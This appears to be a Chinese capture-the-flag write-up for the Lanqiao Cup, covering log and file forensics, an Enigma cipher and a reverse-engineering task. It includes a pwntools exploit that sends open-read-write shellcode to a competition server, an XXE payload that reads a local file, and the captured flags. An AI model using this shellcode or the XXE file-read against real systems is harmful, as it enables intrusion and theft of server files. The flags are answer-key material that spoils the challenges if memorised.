蓝桥杯wp
数据分析
ezEvtx
筛选出告警日志发现文件操作

flag{confidential.docx }
flowzip
010Editor打开搜索flag字符串

flag{c6db63e6-6459-4e75-bb37-3aec5d2b947b}
密码破解
Enigma

输入输出交换即可
漏洞挖掘与分析
RuneBreach
简单的ORW,输入4次N后会gameover在bss段上分配一个可读写执行的区域可以用来写系统调用,最后会return到该区域
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
| from pwn import*
context(arch = 'amd64',os = 'linux',log_level = 'debug')
io=remote('39.107.248.198',33600)
elf=ELF('./pwn')
io.recvuntil(b'zone: ')
bss = int(io.recv(14),16)
success(hex(bss))
io.sendline(b'N')
sleep(1)
io.sendline(b'N')
sleep(1)
io.sendline(b'N')
sleep(1)
io.sendline(b'N')
sleep(1)
shellcode = '''
push 0
mov r15, 0x67616c66
push r15
mov rdi, rsp
mov rsi, 0
mov rax, 2
syscall
'''
shellcode += '''
mov r14, 3
mov rdi, r14
mov rsi, rsp
mov rdx, 0xff
mov rax, 0
syscall
'''
shellcode +='''
mov rdi, 1
mov rsi, rsp
mov rdx, 0xff
mov rax, 1
syscall
'''
shellcode = asm(shellcode)
payload = shellcode
io.recvuntil(b'territory: ')
io.send(payload)
io.recvline()
io.interactive()
|
星际XML解析器
明显的xxe漏洞利用
尝试读文件
1
2
3
| <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [<!ENTITY xxe SYSTEM "file:///flag">]>
<root><data>&xxe;</data></root>
|
1
2
3
| {
"data": "flag{e8130929-eb4c-44db-8938-32df819aebfd}"
}
|
逆向分析
ShadowPhases
提示三重影位算法flag应该分三段

下断点
动调
获得三段flag



拼接即可flag{0fa830e7-b699-4513-8e01-51f35b0f3293}









